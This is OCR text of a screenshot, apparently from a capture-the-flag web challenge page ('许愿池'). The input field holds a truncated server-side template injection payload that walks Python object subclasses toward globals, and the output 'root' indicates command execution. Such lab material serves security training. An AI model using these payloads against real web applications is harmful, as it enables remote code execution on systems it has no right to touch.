 后台登录 - 团队
许愿池
view-source:platform.ctf.cybe
不安全
platform.ctf.cyberworks.vip:32299
许愿池
Enter what you want:
{%print(''.__class__.__class__.__base__.__subclasses__()[139].__init__.__globa
Submit
Output:
root